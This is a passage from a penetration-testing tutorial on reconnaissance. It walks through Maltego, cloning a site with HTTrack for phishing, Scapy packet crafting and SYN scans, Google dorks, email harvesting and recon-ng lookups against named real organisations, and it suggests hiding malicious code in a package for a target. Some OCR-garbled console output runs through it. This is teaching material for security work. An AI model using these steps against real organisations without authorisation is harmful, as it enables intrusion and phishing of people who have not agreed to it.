

Go ahead and register and save and remember your password as you will need it again the next time you login into Maltego.

#### **Choose a Machine & Parameters**

After successfully registering and logging into Maltego, we will have to decide what type of "machine" we want to run against our target. In Maltego's parlance, a machine is simply what type of footprinting we want to do against our target. Here, we are focusing on the network footprinting, so our choices are:

- **Company Stalker** (this gathers email information)
- **Footprint L1** (basic information gathering)
- **Footprint L2** (moderate amount of information gathering)
- Footprint L3 (intense and the most complete information gathering)



Let's choose an L3 footprint that will gather as much information as we can; this is also the most time-consuming option, so be aware of that.

#### **Choose a Target**

Now, that we have chosen a type of machine for our footprinting, we will need to choose a target. Let's choose our friends a[t SANS,](http://www.sans.org/) one of the leading IT security training and consulting firms in the world.



#### **Results**

Maltego will now begin to gather info on our target domain, sans.org, and display it on screen. In the screenshot below, we can see that Maltego has already collected the email addresses from the site, while it collects the nameservers and mail servers.



Finally, we can click on "Bubble View" when Maltego is done and see all of the relationships between our target and its subdomains and linked sites.



Maltego is an excellent tool to do network recon on our potential target, enabling us to do numerous types of recon in a single scan with a single tool. Maltego is also capable of doing individual recon, but we will leave that for my next Maltego article, my greenhorn hackers.

### **3.1.1.10 HTTrack – clone a website**

HTTrack is a tool built into Kali. The purpose of HTTrack is to copy a website. It allows a Penetration Tester to look at the entire content of a website, all its pages, and files offline, and in their own controlled environment. In addition, we will use HTTrack for social engineering attacks in later chapters. Having a copy of a website could be used to develop fake phishing websites, which can be incorporated in other Penetration Testing toolsets.

You will want to create a directory to store your copied website. The following screenshot shows a directory created named mywebsites using the mkdir command.

 $root@kali: -# mkdir mywebsites$ 

To start HTTrack, type httrack in the command window and give the project a name, as shown in the following screenshot:



The next step is to select a directory to save the website. The example in the following screenshot shows the folder created in the previous step /root/ mywebsites, used for the directory:<br> $\frac{1}{100}$ 

```
.<br>Welcome to HTTrack Website Copier (Offline Browser) 3
.so.
 -<br>.opyright (C) Xavier Roche and other contributors<br>o see the option list, enter a blank line or try
                                                             try httr
Enter project name :drchaos.com
Base path (return=/root/websites/) :/root/mywebsites
```
Enter the URL of the site you want to capture. The example in the following screenshot shows www.drchaos.com. This can be any website. Most attacks use a website accessed by clients from your target, such as popular social media websites or the target's internal websites.

The next two options are presented regarding what you want to do with the captured site. Option 2 is the easiest method, which is a mirror website with a wizard as shown in the following screenshot:



After you are done cloning the website, navigate to the directory where you saved it. Inside, you will find all your files and webpages, as shown in the following screenshot:



You are now ready to research your target's website and possibly build a customized penetration tool or exploit user access to a cloned website.

## **3.1.1.11 Packet crafting**

Packet crafting done by a creating specific network packets to gather information or carry out attacks. Tools – netcat, nc, ncat, hping, Scapy.

#### 3.1.1.11.1 Scapy

The ability to manipulate data is a key task for any penetration tester. One of the most powerful tools out there for data manipulating is **Scapy.**

The author himself mentions how Scapy can cover about 85% of the functionality of tools such as nmap, arpspoof, tcpdump, and p0f, just to name a few. But the great thing about this tool is that it also does a lot of other very specific tasks very well, things such as building your own packets and stacking layers. The syntax used within Scapy will remind you of programming with Python. So, if you have a programming background, you will have no problem picking it up quickly.

# **SCAPY**

#### packetlife.net



#### 3.1.1.11.2 Sniffing the network in Scapy

**Performing a quick sniff of the network is a good way to verify various functions of the network, or that other tools** we are using are working correctly. Running a packet sniff function is very easy within Scapy. It's as easy as using the sniff() function. In the following example, we are sniffing traffic on all interfaces, and once that is complete, we get a quick protocol breakdown:

**>>> sniff()**

#### **^C<Sniffed: TCP:35 UDP:6 ICMP:0 Other:56>**

 If we wanted to see more information, such as the per-flow breakdown, we can assign a variable and use the nsummary() function to output all the flows we captured:

**>>> b=\_ >>> b.nsummary()**

#### 3.1.1.11.3 Writing/Reading PCAP files

 Scapy can also be used for both writing and reading PCAP files. This can be very handy, because you don't have to load a very heavy application such as Wireshark, you can instead do the analysis you need right there and then. For reading a PCAP file, there are a couple different options. In this first example, we have pulled in a PCAP file to get some quick information about the protocol breakdown. So by default, it will give you a quick synopsis of what is contained in the PCAP file:

```
>>> a=rdpcap("ipv6.pcap")
>>> a
<ipv6.pcap: TCP:592 UDP:0 ICMP:0 Other:0>
>>> b=rdpcap("http-ipv6.pcap")
>>> b
<http-ipv6.pcap: TCP:116 UDP:0 ICMP:0 Other:0>
>>>
```
 Now, if we wanted even more information, almost like a flow-by-flow visibility, we have that ability as well. We can get this packet-by-packet breakdown of the PCAP file with the show function. This is similar to what we would see in Wireshark:

```
>>> c=rdpcap("SSH.pcap")
>>> c.show()
```
 If that is not enough detail, we can even drill down deeper. Say there is a particular flow we want to investigate; we can pull that information based on the flow number. Here is an example in our lab, where we are looking for more information on flow 22:

```
>>> c[22]
```
#### 3.1.1.11.4 Creating/sending/receiving of packets

Beyond seeing the information, another cool thing Scapy allows us to do is to create any type of packet we want, and send it on the wire. In this example, we will be creating an ICMP packet with a specified payload and send it via the send function. We can capture the packet at the destination to verify the payload is correct.

First, we will assign the packet to a variable and see all the information of that packet prior to sending it off:

```
>>> d=(IP(dst="192.168.1.38")/ICMP()/"This is a packet created by Scapy")
>>> d.show()
```
- Now we can send it off by using the sr function: **>>> sr(d) Begin emission:**
- We could also just go simple, and do this all in one command if we just wanted to get a packet created and sent: **>>>**

```
>>> send(IP(dst="192.168.1.38")/ICMP()/"This is a packet created by
Scapy")
```
#### **Sent 1 packets.**

**.**

Here is a screenshot of the Wireshark view we used to verify that the payload that we specified had got to the host and contained the payload that we have created:



We can also use some of the built-in functions to see the send and receive information. This is done using ans :

```
>>> ans,unans=_
>>> ans.summary()
IP / ICMP 192.168.1.222 > 192.168.1.38 echo-request 0 / Raw ==> IP
/ ICMP 192.168.1.38 >
192.168.1.222 echo-reply 0
/
Raw
```
#### 3.1.1.11.5 Creating and sending malformed packets

As we saw, Scapy helped us craft our own packets - but as we'll see here, it is also handy for letting us craft and send malformed packets. Malformed packets can have very adverse effects on both networks and end systems, so being able to generate them on the fly can be very useful. The process of generating and then sending our malformed packet is very easy.

"In this example, we are going to create an ICMP packet with an invalid version number. Then, we will take a look at the complete packet and verify the version is correct prior to sending it to its destination with the send() function:

```
>>> d=IP(dst="192.168.1.38", ihl=2, version=10)/ICMP()
>>> d.show()
```
#### 3.1.1.11.6 TCP SYN scan

 Scapy has the ability to perform various types of scans, including UDP scans, IP scans, and Xmas scans, just to name a few. In our tests, we performed a TCP scan. Being able to send TCP SYN packets to various hosts on the network is a keyway to learn what may or may not be open on a host. In our example, we have a series of ports we are checking to see whether they are open:

### **>>> result,unans = sr(IP(dst="192.168.1.134")/TCP(flags="S",dport=[22,23,25,80,443,3306])) Begin emission:**

 Now that we have performed the SYN scan, we can utilize the lfilter function to perform the filtering of data to only show the ports that are open:

**>>> result.nsummary( lfilter=lambda (s,r): (r.haslayer(TCP) and (r.getlayer(TCP).flags & 2))** 

# **3.1.2 Passive information gathering**

Passive Information Gathering is the process of collecting information about your target using publicly available information.

An great example about this technic try to understand the target need and gave him what he need in a package in a beautiful way but don't miss to put your malicious code in the package  $\odot$ 

## **3.1.2.1 Open Web Information gathering**

Once an engagement starts, it's important to first spend some time browsing the web, looking for background information about the target organization

#### 3.1.2.1.1 Enumerating with Google

Google supports the use of various search operators, which allow a user to narrow down and pinpoint search results.



The next few screenshots demonstrate such searches by using Google dorks which are a special combination of Google commands used to find specific resources or web pages.



-inurl:(htm|html|php|asp|jsp) intitle:"indexof" "last modified" "parent directory" txt OR doc OR pdf

It's easy to see how the many other search operators such as *filetype*, *inurl* and *intitle* can also be used to find information about a target organization.

#### 3.1.2.1.2 Google Hacking

Using Google to find juicy information, vulnerabilities, or misconfigured websites was publicly introduced by Johnny Long in 2001. Since then, a database of interesting searches has been compiled to enable security auditors (and hackers) to quickly identify numerous misconfigurations within a given domain.



#### **3.1.2.2 Email Harvesting**

Email harvesting is an effective way of finding emails, and possibly usernames, belonging to an organization. root@kali:~# theharvester -d cisco.com -b google >google.txt root@kali:~# theharvester -d cisco.com -1 10 -b bing >bing.txt

#### **3.1.2.3 Discovering Email Pattern**

Usually, there is no complicated pattern. The structure of an email address should be intuitive, so other employees can easily communicate with each other by just knowing their co-worker name and/or surname. An examples of typical corporate email address format:name.surname@company.com

#### **3.1.2.4 Netcraft**

Google is by no means the only useful search engine.

Netcraft19 is an Internet monitoring company based in Bradford----on----Avon, England.

Netcraft can be used to indirectly find out information about web servers on the Internet, including the underlying operating system, web server version, and uptime graphs.





## **3.1.2.5 Whois Enumeration**

Whois is a name for a TCP service, a tool, and a type of database. Whois databases contain name server, registrar, and, in some cases, full contact information about a domain name. Each registrar must maintain a Whois database containing all contact information for the domains they host.

```
Domain Name: apple.com
Registry Registrant ID:
Registrant Name: Domain Administrator<br>Registrant Organization: Apple Inc.
Registrant Street: 1 Infinite Loop
Registrant City: Cupertino
Registrant State/Province: CA
Registrant Postal Code: 95014
Registrant Country: US
Registrant Phone: +1.4089961010
Registrant Phone Ext:
Registrant Fax: +1,4089741560
Registrant Fax Ext:
Registrant Email: domains@apple.com
```
#### **3.1.2.6 Recon‐**‑**ng**

\$ whois apple.com

As described by its authors, "Recon----ng is a full featured web reconnaissance framework written in Python. Complete with independent modules, database interaction, built in convenience functions, interactive help, and command completion, Recon‐‑ng provides a powerful environment in which open source web‐‑based reconnaissance can be conducted quickly and thoroughly. Recon‐‑ng has a look and feel similar to the Metasploit Framework, reducing the learning curve for leveraging the framework".

We'll start by using the *whois* poc module to come up with employee names and email addresses at Cisco. root@kali:~# recon-ng

```
[recon-ng][default] > use recon/contacts/gather/http/api/whois_pocs
[recon-ng][default][whois_pocs] > show options
 Name Current Value Req Description
  DOMAIN
                     yes target domain
[recon-ng][default][whois_pocs] > set DOMAIN cisco.com
DOMAIN => cisco.comrecon-ng
[recon-ng][default][whois pocs] > run
[*] URL: http://whois.arin.net/rest/pocs;domain=cisco.com
```
- We can use **recon-**‑**ng** to search sources such as *xssed* for existing XSS vulnerabilities that have been reported, but not yet fixed, on the cisco.com domain.<br>recon-ng > use recon/hosts/enum/http/web/xssed

```
recon-ng [xssed] > set DOMAIN cisco.com
DOMAIN \Rightarrow cisco.comrecon-ng [xssed] > run
[*] URL: http://xssed.com/search?key=cisco.com
```
